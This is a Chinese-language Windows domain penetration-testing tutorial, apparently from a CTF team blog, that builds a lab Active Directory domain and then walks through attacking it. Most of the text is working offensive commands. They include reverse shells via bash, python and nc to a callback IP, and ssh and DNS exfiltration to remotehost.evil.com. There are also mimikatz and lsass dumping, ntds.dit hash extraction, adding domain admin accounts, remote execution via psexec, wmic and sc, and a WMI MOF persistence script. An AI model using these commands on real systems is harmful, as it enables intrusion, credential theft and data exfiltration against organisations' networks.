Windows入侵测试
Team:Syclover
Author:L3m0n
Email:iamstudy@126.com
域环境搭建
准备:
DC: win2008
DM: win2003
DM: winxp
win2008(域控)
1、修改计算机名:

2、配置固定ip:
其中网关设置错误,应该为192.168.206.2,开始默认的网管

3、服务器管理器---角色:

4、配置域服务:
dos下面输入dcpromo

Ps:这里可能会因为本地administrator的密码规则不合要求,导致安装失败,改一个强密码
5、设置林根域:
林就是在多域情况下形成的森林,根表示基础,其他在此根部衍生

6、域数据存放的地址

win2003、winxp和08配置差不多
注意点是:
1、配置网络
dns server应该为主域控ip地址

2、加入域控

域已经搭建完成,主域控会生成一个krbtgt账号
他是Windows活动目录中使用的客户/服务器认证协议,为通信双方提供双向身份认证

端口转发&&边界代理
此类工具很多,测试一两个经典的。
端口转发
1、windows
lcx
监听1234端口,转发数据到2333端口
本地:lcx.exe -listen 1234 2333
将目标的3389转发到本地的1234端口
远程:lcx.exe -slave ip 1234 127.0.0.1 3389
netsh
只支持tcp协议
添加转发规则
netsh interface portproxy set v4tov4 listenaddress=192.168.206.101 listenport=3333 connectaddress=192.168.206.100 connectport=3389
此工具适用于,有一台双网卡服务器,你可以通过它进行内网通信,比如这个,你连接192.168.206.101:3388端口是连接到100上面的3389
删除转发规则
netsh interface portproxy delete v4tov4 listenport=9090
查看现有规则
netsh interface portproxy show all
xp需要安装ipv6
netsh interface ipv6 install

2、linux
portmap

监听1234端口,转发数据到2333端口
本地:./portmap -m 2 -p1 1234 -p2 2333
将目标的3389转发到本地的1234端口
./portmap -m 1 -p1 3389 -h2 ip -p2 1234
iptables
1、编辑配置文件/etc/sysctl.conf的net.ipv4.ip_forward = 1
2、关闭服务
service iptables stop
3、配置规则
需要访问的内网地址:192.168.206.101
内网边界web服务器:192.168.206.129
iptables -t nat -A PREROUTING --dst 192.168.206.129 -p tcp --dport 3389 -j DNAT --to-destination 192.168.206.101:3389
iptables -t nat -A POSTROUTING --dst 192.168.206.101 -p tcp --dport 3389 -j SNAT --to-source 192.168.206.129
4、保存&&重启服务
service iptables save && service iptables start
socket代理
xsocks
1、windows

进行代理后,在windows下推荐使用Proxifier进行socket连接,规则自己定义

2、linux
进行代理后,推荐使用proxychains进行socket连接
kali下的配置文件:
/etc/proxychains.conf
添加一条:socks5 127.0.0.1 8888
然后在命令前加proxychains就进行了代理

神器推荐
http://rootkiter.com/EarthWorm/
跨平台+端口转发+socket代理结合体!darksn0w师傅的推荐。
基于http的转发与socket代理(低权限下的渗透)
如果目标是在dmz里面,数据除了web其他出不来,便可以利用http进行
1、端口转发
tunna
>端口转发(将远程3389转发到本地1234)
>python proxy.py -u http://lemon.com/conn.jsp -l 1234 -r 3389 -v
>
>连接不能中断服务(比如ssh)
>python proxy.py -u http://lemon.com/conn.jsp -l 1234 -r 22 -v -s
>
>转发192.168.0.2的3389到本地
>python proxy.py -u http://lemon.com/conn.jsp -l 1234 -a 192.168.0.2 -r 3389
2、socks代理
reGeorg
python reGeorgSocksProxy.py -u http://192.168.206.101/tunnel.php -p 8081

ssh通道
http://staff.washington.edu/corey/fw/ssh-port-forwarding.html
1、端口转发
本地访问127.0.0.1:port1就是host:port2(用的更多)
ssh -CfNg -L port1:127.0.0.1:port2 user@host #本地转发
访问host:port2就是访问127.0.0.1:port1
ssh -CfNg -R port2:127.0.0.1:port1 user@host #远程转发
可以将dmz_host的hostport端口通过remote_ip转发到本地的port端口
ssh -qTfnN -L port:dmz_host:hostport -l user remote_ip #正向隧道,监听本地port
可以将dmz_host的hostport端口转发到remote_ip的port端口
ssh -qTfnN -R port:dmz_host:hostport -l user remote_ip #反向隧道,用于内网穿透防火墙限制之类
2、socks
socket代理:
ssh -qTfnN -D port remotehost

获取shell
常规shell反弹
几个常用:
1、bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
2、python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
3、rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
突破防火墙的imcp_shell反弹
有时候防火墙可能对tcp进行来处理,然而对imcp并没有做限制的时候,就可以来一波~
kali运行(其中的ip地址填写为目标地址win03):

win03运行:
icmpsh.exe -t kali_ip -d 500 -b 30 -s 128
可以看到icmp进行通信的

Shell反弹不出的时候
主要针对:本机kali不是外网或者目标在dmz里面反弹不出shell,可以通过这种直连shell然后再通过http的端口转发到本地的metasploit
1、msfvenom -p windows/x64/shell/bind_tcp LPORT=12345 -f exe -o ./shell.exe
先生成一个bind_shell
2、本地利用tunna工具进行端口转发
python proxy.py -u http://lemon.com/conn.jsp -l 1111 -r 12345 v
3、
use exploit/multi/handler
set payload windows/x64/shell/bind_tcp
set LPORT 1111
set RHOST 127.0.0.1

正向shell
1、nc -e /bin/sh -lp 1234
2、nc.exe -e cmd.exe -lp 1234
信息收集(结构分析)
基本命令
1、获取当前组的计算机名(一般remark有Dc可能是域控):
C:\Documents and Settings\Administrator\Desktop>net view
Server Name Remark
-----------------------------------------------------------------------------
\\DC1
\\DM-WINXP
\\DM_WIN03
The command completed successfully.
2、查看所有域
C:\Documents and Settings\Administrator\Desktop>net view /domain
Domain
-----------------------------------------------------------------------------
CENTOSO
The command completed successfully.
3、从计算机名获取ipv4地址
C:\Documents and Settings\Administrator\Desktop>ping -n 1 DC1 -4
Pinging DC1.centoso.com [192.168.206.100] with 32 bytes of data:
Reply from 192.168.206.100: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.206.100:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Ps:如果计算机名很多的时候,可以利用bat批量ping获取ip
@echo off
setlocal ENABLEDELAYEDEXPANSION
@FOR /F "usebackq eol=- skip=1 delims=\" %%j IN (`net view ^| find "命令成功完成" /v ^|find "The command completed successfully." /v`) DO (
@FOR /F "usebackq delims=" %%i IN (`@ping -n 1 -4 %%j ^| findstr "Pinging"`) DO (
@FOR /F "usebackq tokens=2 delims=[]" %%k IN (`echo %%i`) DO (echo %%k %%j)
)
)

以下执行命令时候会发送到域控查询,如果渗透的机器不是域用户权限,则会报错
The request will be processed at a domain controller for domain
System error 1326 has occurred.
Logon failure: unknown user name or bad password.
4、查看域中的用户名
dsquery user
或者:
C:\Users\lemon\Desktop>net user /domain
User accounts for \\DC1
-------------------------------------------------------------------------------
Administrator Guest krbtgt
lemon pentest
The command completed successfully.
5、查询域组名称
C:\Users\lemon\Desktop>net group /domain
Group Accounts for \\DC1
----------------------------------------------
*DnsUpdateProxy
*Domain Admins
*Domain Computers
*Domain Controllers
*Domain Guests
*Domain Users
*Enterprise Admins
*Enterprise Read-only Domain Controllers
*Group Policy Creator Owners
*Read-only Domain Controllers
*Schema Admins
The command completed successfully.
6、查询域管理员
C:\Users\lemon\Desktop>net group "Domain Admins" /domain
Group name Domain Admins
Comment Designated administrators of the domain
Members
-----------------------------------------------------------
Administrator
7、添加域管理员账号
添加普通域用户
net user lemon iam@L3m0n /add /domain
将普通域用户提升为域管理员
net group "Domain Admins" lemon /add /domain
8、查看当前计算机名,全名,用户名,系统版本,工作站域,登陆域
C:\Documents and Settings\Administrator\Desktop>net config Workstation
Computer name \\DM_WIN03
Full Computer name DM_win03.centoso.com
User name Administrator
Workstation active on
NetbiosSmb (000000000000)
NetBT_Tcpip_{6B2553C1-C741-4EE3-AFBF-CE3BA1C9DDF7} (000C2985F6E4)
Software version Microsoft Windows Server 2003
Workstation domain CENTOSO
Workstation Domain DNS Name centoso.com
Logon domain DM_WIN03
COM Open Timeout (sec) 0
COM Send Count (byte) 16
COM Send Timeout (msec) 250
9、查看域控制器(多域控制器的时候,而且只能用在域控制器上)
net group "Domain controllers"
10、查询所有计算机名称
dsquery computer
下面这条查询的时候,域控不会列出
net group "Domain Computers" /domain
11、net命令
>1、映射磁盘到本地
net use z: \\dc01\sysvol
>2、查看共享
net view \\192.168.0.1
>3、开启一个共享名为app$,在d:\config
>net share app$=d:\config
12、跟踪路由
tracert 8.8.8.8
定位域控
1、查看域时间及域服务器的名字
C:\Users\lemon\Desktop>net time /domain
Current time at \\DC1.centoso.com is 3/21/2016 12:37:15 AM
2、
C:\Documents and Settings\Administrator\Desktop>Nslookup -type=SRV _ldap._tcp.
*** Can't find server address for '_ldap._tcp.':
DNS request timed out.
timeout was 2 seconds.
*** Can't find server name for address 192.168.206.100: Timed out
Server: UnKnown
Address: 192.168.206.100
*** UnKnown can't find -type=SRV: Non-existent domain
3、通过ipconfig配置查找dns地址
ipconfig/all
4、查询域控
net group "Domain Controllers" /domain
端口收集
端口方面的攻防需要花费的时间太多,引用一篇非常赞的端口总结文章
| 端口号 | 端口说明 | 攻击技巧 |
|---|---|---|
| 21/22/69 | ftp/tftp:文件传输协议 | 爆破\嗅探\溢出\后门 |
| 22 | ssh:远程连接 | 爆破OpenSSH;28个退格 |
| 23 | telnet:远程连接 | 爆破\嗅探 |
| 25 | smtp:邮件服务 | 邮件伪造 |
| 53 | DNS:域名系统 | DNS区域传输\DNS劫持\DNS缓存投毒\DNS欺骗\利用DNS隧道技术刺透防火墙 |
| 67/68 | dhcp | 劫持\欺骗 |
| 110 | pop3 | 爆破 |
| 139 | samba | 爆破\未授权访问\远程代码执行 |
| 143 | imap | 爆破 |
| 161 | snmp | 爆破 |
| 389 | ldap | 注入攻击\未授权访问 |
| 512/513/514 | linux r | 直接使用rlogin |
| 873 | rsync | 未授权访问 |
| 1080 | socket | 爆破:进行内网渗透 |
| 1352 | lotus | 爆破:弱口令\信息泄漏:源代码 |
| 1433 | mssql | 爆破:使用系统用户登录\注入攻击 |
| 1521 | oracle | 爆破:TNS\注入攻击 |
| 2049 | nfs | 配置不当 |
| 2181 | zookeeper | 未授权访问 |
| 3306 | mysql | 爆破\拒绝服务\注入 |
| 3389 | rdp | 爆破\Shift后门 |
| 4848 | glassfish | 爆破:控制台弱口令\认证绕过 |
| 5000 | sybase/DB2 | 爆破\注入 |
| 5432 | postgresql | 缓冲区溢出\注入攻击\爆破:弱口令 |
| 5632 | pcanywhere | 拒绝服务\代码执行 |
| 5900 | vnc | 爆破:弱口令\认证绕过 |
| 6379 | redis | 未授权访问\爆破:弱口令 |
| 7001 | weblogic | Java反序列化\控制台弱口令\控制台部署webshell |
| 80/443/8080 | web | 常见web攻击\控制台爆破\对应服务器版本漏洞 |
| 8069 | zabbix | 远程命令执行 |
| 9090 | websphere控制台 | 爆破:控制台弱口令\Java反序列 |
| 9200/9300 | elasticsearch | 远程代码执行 |
| 11211 | memcacache | 未授权访问 |
| 27017 | mongodb | 爆破\未授权访问 |
扫描分析
1、nbtscan
获取mac地址:
nbtstat -A 192.168.1.99
获取计算机名\分析dc\是否开放共享
nbtscan 192.168.1.0/24

其中信息:
SHARING 表示开放来共享,
DC 表示可能是域控,或者是辅助域控
U=user 猜测此计算机登陆名
IIS 表示运行来web80
EXCHANGE Microsoft Exchange服务
NOTES Lotus Notes服务
2、WinScanX
需要登录账号能够获取目标很详细的内容。其中还有snmp获取,windows密码猜解(但是容易被杀,nishang中也实现出一个类似的信息获取/Gather/Get-Information.ps1)
WinScanX.exe -3 DC1 centoso\pentest password -a > test.txt

3、端口扫描
InsightScan
proxy_socket后,直接
proxychains python scanner.py 192.168.0.0/24 -N
内网文件传输
windows下文件传输
1、powershell文件下载
powershell突破限制执行:powershell -ExecutionPolicy Bypass -File .\1.ps1
$d = New-Object System.Net.WebClient
$d.DownloadFile("http://lemon.com/file.zip","c:/1.zip")
2、vbs脚本文件下载
Set xPost=createObject("Microsoft.XMLHTTP")
xPost.Open "GET","http://192.168.206.101/file.zip",0
xPost.Send()
set sGet=createObject("ADODB.Stream")
sGet.Mode=3
sGet.Type=1
sGet.Open()
sGet.Write xPost.ResponseBody
sGet.SaveToFile "c:\file.zip",2
下载执行:
cscript test.vbs
3、bitsadmin
win03测试没有,win08有
bitsadmin /transfer n http://lemon.com/file.zip c:\1.zip
4、文件共享
映射了一个,结果没有权限写
net use x: \\127.0.0.1\share /user:centoso.com\userID myPassword
5、使用telnet接收数据
服务端:nc -lvp 23 < nc.exe
下载端:telnet ip -f c:\nc.exe
6、hta
保存为.hta文件后运行
<html>
<head>
<script>
var Object = new ActiveXObject("MSXML2.XMLHTTP");
Object.open("GET","http://192.168.206.101/demo.php.zip",false);
Object.send();
if (Object.Status == 200)
{
var Stream = new ActiveXObject("ADODB.Stream");
Stream.Open();
Stream.Type = 1;
Stream.Write(Object.ResponseBody);
Stream.SaveToFile("C:\\demo.zip", 2);
Stream.Close();
}
window.close();
</script>
<HTA:APPLICATION ID="test"
WINDOWSTATE = "minimize">
</head>
<body>
</body>
</html>
linux下文件传输
1、perl脚本文件下载
kali下测试成功,centos5.5下,由于没有LWP::Simple这个,导致下载失败
#!/usr/bin/perl
use LWP::Simple
getstore("http://lemon.com/file.zip", "/root/1.zip");
2、python文件下载
#!/usr/bin/python
import urllib2
u = urllib2.urlopen('http://lemon.com/file.zip')
localFile = open('/root/1.zip', 'w')
localFile.write(u.read())
localFile.close()
3、ruby文件下载
centos5.5没有ruby环境
#!/usr/bin/ruby
require 'net/http'
Net::HTTP.start("www.lemon.com") { |http|
r = http.get("/file.zip")
open("/root/1.zip", "wb") { |file|
file.write(r.body)
}
}
4、wget文件下载
wget http://lemon.com/file.zip -P /root/1.zip
其中-P是保存到指定目录
5、一边tar一边ssh上传
tar zcf - /some/localfolder | ssh remotehost.evil.com "cd /some/path/name;tar zxpf -"
6、利用dns传输数据
tar zcf - localfolder | xxd -p -c 16 | while read line; do host $line.domain.com remotehost.evil.com; done
但是有时候会因为没找到而导致数据重复,对数据分析有点影响

其他传输方式
1、php脚本文件下载
<?php
$data = @file("http://example.com/file");
$lf = "local_file";
$fh = fopen($lf, 'w');
fwrite($fh, $data[0]);
fclose($fh);
?>
2、ftp文件下载
>**windows下**
>ftp下载是需要交互,但是也可以这样去执行下载
open host
username
password
bin
lcd c:/
get file
bye
>将这个内容保存为1.txt, ftp -s:"c:\1.txt"
>在mssql命令执行里面(不知道为什么单行执行一个echo,总是显示两行),个人一般喜欢这样
echo open host >> c:\hh.txt & echo username >> c:\hh.txt & echo password >>c:\hh.txt & echo bin >>c:\hh.txt & echo lcd c:\>>c:\hh.txt & echo get nc.exe >>c:\hh.txt & echo bye >>c:\hh.txt & ftp -s:"c:\hh.txt" & del c:\hh.txt
>**linux下**
>bash文件
ftp 127.0.0.1
username
password
get file
exit
>或者使用busybox里面的tftp或者ftp
>busybox ftpget -u test -P test 127.0.0.1 file.zip
3、nc文件传输
服务端:cat file | nc -l 1234
下载端:nc host_ip 1234 > file
4、使用SMB传送文件
本地linux的smb环境配置
>vi /etc/samba/smb.conf
[test]
comment = File Server Share
path = /tmp/
browseable = yes
writable = yes
guest ok = yes
read only = no
create mask = 0755
>service samba start
下载端
net use o: \\192.168.206.129\test
dir o:

文件编译
1、powershell将exe转为txt,再txt转为exe
nishang中的小脚本,测试一下将nc.exe转化为nc.txt再转化为nc1.exe
ExetoText.ps1
[byte[]] $hexdump = get-content -encoding byte -path "nc.exe"
[System.IO.File]::WriteAllLines("nc.txt", ([string]$hexdump))
TexttoExe.ps1
[String]$hexdump = get-content -path "nc.txt"
[Byte[]] $temp = $hexdump -split ' '
[System.IO.File]::WriteAllBytes("nc1.exe", $temp)

2、csc.exe编译源码
csc.exe在C:\Windows\Microsoft.NET\Framework\的各种版本之下
csc.exe /out:C:\evil\evil.exe C:\evil\evil.cs

3、debug程序
hex功能能将hex文件转换为exe文件(win08_x64没有这个,win03_x32有,听说是x32才有这个)

思路:
- 把需要上传的exe转换成十六进制hex的形式
- 通过echo命令将hex代码写入文件(echo也是有长度限制的)
- 使用debug功能将hex代码还原出exe文件

将ncc.txt的内容一条一条的在cmd下面执行,最后可以获取到123.hex、1.dll、nc.exe
exe2bat不支持大于64kb的文件
hash抓取
hash简介
windows hash:
| 2000 | xp | 2003 | Vista | win7 | 2008 | 2012 | |
|---|---|---|---|---|---|---|---|
| LM | √ | √ | √ | ||||
| NTLM | √ | √ | √ | √ | √ | √ | √ |
前面三个,当密码超过14位时候会采用NTLM加密
test:1003:E52CAC67419A9A22664345140A852F61:67A54E1C9058FCA16498061B96863248:::
前一部分是LM Hash,后一部分是NTLM Hash
当LM Hash是AAD3B435B51404EEAAD3B435B51404EE
这表示空密码或者是未使用LM_HASH
Hash一般存储在两个地方:
SAM文件,存储在本机 对应本地用户
NTDS.DIT文件,存储在域控上 对应域用户
本机hash+明文抓取
1、Get-PassHashes.ps1


2、导注册表+本地分析
Win2000和XP需要先提到SYSTEM,03开始直接可以reg save
导出的文件大,效率低,但是安全(测试的时候和QuarkPwDump抓取的hash不一致)
reg save hklm\sam sam.hive
reg save hklm\system system.hive
reg save hklm\security security.hive

3、QuarkPwDump
QuarkPwDump.exe -dhl -o "c:\1.txt"

4、getpass本地账户明文抓取
闪电小子根据mimikatz写的一个内存获取明文密码

win8+win2012明文抓取
修改一个注册表就可以抓取了
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
测试失败
工具:https://github.com/samratashok/nishang/blob/master/Gather/Invoke-MimikatzWDigestDowngrade.ps1
文章地址:https://www.trustedsec.com/april-2015/dumping-wdigest-creds-with-meterpreter-mimikatzkiwi-in-windows-8-1/
域用户hash抓取
mimikatz
只能抓取登陆过的用户hash,无法抓取所有用户,需要免杀
1、本机测试直接获取内存中的明文密码
privilege::debug
sekurlsa::logonpasswords

2、非交互式抓明文密码(webshell中)
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" > pssword.txt
3、powershell加载mimikatz抓取密码
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz
4、ProcDump + Mimikatz本地分析
文件会比较大,低效,但是安全(绕过杀软)
ps:mimikatz的平台(platform)要与进行dump的系统(source dump)兼容(比如dowm了08的,本地就要用08系统来分析)
远程:
Procdump.exe -accepteula -ma lsass.exe lsass.dmp
本地:
sekurlsa::minidump lsass.dump.dmp
sekurlsa::logonpasswords full

ntds.dit的导出+QuarkPwDump读取分析
无法抓取所有用户,需要免杀
这个方法分为两步:
第一步是利用工具导出ntds.dit
第二步是利用QuarkPwDump去分析hash
1、ntds.dit的导出
- ntdsutil win2008开始DC中自带的工具
a.交互式
>
>snapshot
>activate instance ntds
>create
>mount xxx
>

做完后unmount然后需要再delet一下

b.非交互
>
>ntdsutil snapshot "activate instance ntds" create quit quit
>ntdsutil snapshot "mount {GUID}" quit quit
>copy MOUNT_POINT\windows\ntds\ntds.dit c:\temp\ntds.dit
>ntdsutil snapshot "unmount {GUID}" "delete {GUID}" quit quit
>

- vshadow 微软的卷影拷贝工具
>
>vshadow.exe -exec=%ComSpec% C:
>
其中%ComSpec%是cmd的绝对路径,它在建立卷影后会启动一个程序,只有这个程序才能卷影进行操作,其他不能,比如这里就是用cmd.exe来的
最后exit一下

2、QuarkPwDump分析
https://github.com/quarkslab/quarkspwdump
- 在线提取
QuarkPwDump.exe --dump-hash-domain --with-history --ntds-file c:\ntds.dit
- 离线提取
需要两个文件 ntds.dit 和 system.hiv
其中system.hiv可通过reg save hklm\system system.hiv获取
QuarkPwDump.exe --dump-hash-domain --with-history --ntds-file c:\ntds.dit --system-file c:\system.hiv

3、实战中hash导出流程
>1.建立ipc$连接
>`net use \\DC1\c$ password /user:username`
>2.复制文件到DC
>`copy .\* \\DC1\windows\tasks`
>3.sc建立远程服务启动程序
>`sc \\DC1 create backupntds binPath= "cmd /c start c:\windows\tasks\shadowcopy.bat" type= share start= auto error= ignore DisplayName= BackupNTDS`
>4.启动服务
>`sc \\DC1 start backupntds`
>5.删除服务
>`sc \\DC1 delete backupntds`
>6.讲hash转移到本地
>`move \\DC1\c$\windows\tasks\hash.txt .`
>7.删除记录文件
>`del \\DC1\c$\windows\tasks\ntds.dit \\DC1\c$\windows\tasks\QuarksPwDump.exe \\DC1\c$\windows\tasks\shadowcopy.bat \\DC1\c$\windows\tasks\vshadow.exe`

注意的两点是:
a.WORK_PATH和你拷贝的地方要相同

b.附件中的QuarkPwDump在win08上面运行报错,另外修改版可以,所以实战前还是要测试一下
vssown.vbs + libesedb + NtdsXtract
上面的QuarkPwDump是在win上面分析ntds.dit,这个是linux上面的离线分析
优点是能获取全部的用户,不用免杀,但是数据特别大,效率低,另外用vssown.vbs复制出来的ntds.dit数据库无法使用QuarksPwDump.exe读取
hash导出:
https://raw.githubusercontent.com/borigue/ptscripts/master/windows/vssown.vbs
最后需要copy出system和ntds.dit两个文件
c:\windows\system32\config\system
c:\windows\ntds\ntds.dit


记得一定要delete快照!
cscript vssown.vbs /delete *
本地环境搭建+分析:
libesedb的搭建:
wget https://github.com/libyal/libesedb/releases/download/20151213/libesedb-experimental-20151213.tar.gz
tar zxvf libesedb-experimental-20151213.tar.gz
cd libesedb-20151213/
./configure
make
cd esedbtools/
(需要把刚刚vbs脱下来的ntds.dit放到kali)
./esedbexport ./ntds.dit
mv ntds.dit.export/ ../../
ntdsxtract工具的安装:
wget http://www.ntdsxtract.com/downloads/ntdsxtract/ntdsxtract_v1_0.zip
unzip ntdsxtract_v1_0.zip
cd NTDSXtract 1.0/
(需要把刚刚vbs脱下来的SYSTEM放到/root/SYSTEM)
python dsusers.py ../ntds.dit.export/datatable.3 ../ntds.dit.export/link_table.5 --passwordhashes '/root/SYSTEM'

ntdsdump
laterain的推荐:http://z-cg.com/post/ntds_dit_pwd_dumper.html
是zcgonvh大牛根据quarkspwdump修改的,没找到和QuarkPwDump那个修改版的区别
获取ntds.dit和system.hiv之后(不用利用那个vbs导出,好像并不能分析出来)

利用powershell(DSInternals)分析hash
查看powershell版本:
$PSVersionTable.PSVersion
看第一个Major
或者
Get-Host | Select-Object Version
Windows Server 2008 R2默认环境下PowerShell版本2.0,应该升级到3.0版本以上,需要.NET Framework 4.0
需要文件:
ntds.dit(vshadow获取)
system(reg获取)
执行命令:
允许执行脚本:
Set-ExecutionPolicy Unrestricted
导入模块(测试是win2012_powershell ver4.0):
Import-Module .\DSInternals
(powershell ver5.0)
Install-Module DSInternals
分析hash,并导出到当前目录的hash.txt文件中
1、$key = Get-BootKey -SystemHivePath 'C:\Users\administrator\Desktop\SYSTEM'
2、Get-ADDBAccount -All -DBPath 'C:\Users\administrator\Desktop\ntds.dit' -BootKey $key | Out-File hash.txt

这个只是离线分析了ntds.dit文件,其实也可以在线操作,=。=,不过感觉实战中遇到的会比较少,毕竟现在主流是win08为域控(以后这个倒不失为一个好方法)
远程连接&&执行程序
at&schtasks
需要开启Task Scheduler服务
经典流程:
1、进行一个连接
net use \\10.10.24.44\ipc$ 密码 /user:账号
2、复制本地文件到10.10.24.44的share共享目录(一般是放入admin$这个共享地方(也就是c:\winnt\system32\),或者c$,d$)
copy 4.bat \\10.10.24.44\share
3、查看10.10.24.44服务器的时间
net time \\10.10.24.44
4、添加at任务执行
at \\10.10.24.44 6:21 \\10.10.24.44\share\4.bat
这个6:21指的是上午的时间,如果想添加下午的,则是6.21PM
5、查看添加的所有at任务列表(如果执行了得,就不会显示)
at \\10.10.24.44
其他命令:
查看所有连接
net use
删除连接
net use \\10.10.24.44\share /del
映射共享磁盘到本地
net use z: \\IP\c$ "密码" /user:"用户名"
删除共享映射
net use c: /del
net use * /del
at过去后如果找不到网络路径,则判断是目标主机已禁用Task Scheduler服务
psexec
第一次运行会弹框,输入–accepteula这个参数就可以绕过
psexec.exe \\ip –accepteula -u username -p password program.exe

另外两个比较重要的参数
-c <[路径]文件名>:拷贝文件到远程机器并运行(注意:运行结束后文件会自动删除)
-d 不等待程序执行完就返回
比如想上传一个本地的getpass到你远程连接的服务器上去:
Psexec.exe \\ip –u user –p pass –c c:\getpass.exe –d
另外学习一波pstools的一些运用
如果出现找不到网络名,判断目标主机已禁用ADMIN$共享
wmic
net use后:
copy 1.bat \\host\c$\windows\temp\1.bat
wmic /node:ip /user:test /password:testtest process call create c:\windows\temp\1.bat

ps:
如果出现User credentials cannot be used for local connections,应该是调用了calc.exe权限不够的问题
如果出现Description = 无法启动服务,原因可能是已被禁用或与其相关联的设备没有启动,判断WMI服务被禁用
wmiexec.vbs
1、半交互模式
cscript.exe //nologo wmiexec.vbs /shell ip username password
2、单命令执行
cscript.exe wmiexec.vbs /cmd ip username password "command"
3、wce_hash注入
如果抓取的LM hash是AAD3开头的,或者是No Password之类的,就用32个0代替LM hash
wce -s hash
cscript.exe //nologo wmiexec.vbs /shell ip

wmi只是创建进程,没办法去判断一个进程是否执行完成(比如ping),这样就导致wmi.dll删除不成,下一次又是被占用,这时候修改一下vbs里面的名字就好:Const FileName = "wmi1.dll",也可以加入-persist参数(后台运行)
另外有一个uac问题
非域用户登陆到win08和2012中,只有administrator可以登陆成功,其他管理员账号会出现WMIEXEC ERROR: Access is denied
需要在win08或者2012上面执行,然后才可以连接:
cmd /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f

smbexec
这个可以根据其他共享(c$、ipc$)来获取一个cmd
先把execserver.exe复制到目标的windows目录下,然后本机执行
test.exe ip user pass command sharename

powershell remoting
感觉实质上还是操作wmi实现的一个执行程序
SC创建服务执行
一定要注意的是binpath这些设置的后面是有一个空格的
1、系统权限(其中test为服务名)
sc \\DC1 create test binpath= c:\cmd.exe
sc \\DC1 start test
sc \\DC1 delete test
2.指定用户权限启动
sc \\DC1 create test binpath = "c:\1.exe" obj= "centoso\administrator" passwrod= test
sc \\DC1 start test
schtasks
schtasks计划任务远程运行
命令原型:
schtasks /create /tn TaskName /tr TaskRun /sc schedule [/mo modifier] [/d day] [/m month[,month...] [/i IdleTime] [/st StartTime] [/sd StartDate] [/ed EndDate] [/s computer [/u [domain\]user /p password]] [/ru {[Domain\]User | "System"} [/rp Password]] /?
For example:
schtasks /create /tn foobar /tr c:\windows\temp\foobar.exe /sc once /st 00:00 /S host /RU System
schtasks /run /tn foobar /S host
schtasks /F /delete /tn foobar /S host
验证失败:win03连到08,xp连到08,xp连到03(但是并没有真正的成功执行,不知道是不是有姿势错了)

更多用法:http://www.feiesoft.com/windows/cmd/schtasks.htm
SMB+MOF || DLL Hijacks
其实这个思路一般都有用到的,比如在mof提权(上传mof文件到c:/windows/system32/wbem/mof/mof.mof)中,lpk_dll劫持
不过测试添加账号成功...执行文件缺失败了
#pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name = "filtP2";
Query = "Select * From __InstanceModificationEvent "
"Where TargetInstance Isa \"Win32_LocalTime\" "
"And TargetInstance.Second = 5";
QueryLanguage = "WQL";
};
instance of ActiveScriptEventConsumer as $Consumer
{
Name = "consPCSV2";
ScriptingEngine = "JScript";
ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user admin adminaz1 /add\")";
};
instance of __FilterToConsumerBinding
{
Consumer = $Consumer;
Filter = $EventFilter;
};
PTH + compmgmt.msc


浙公网安备 33010602011771号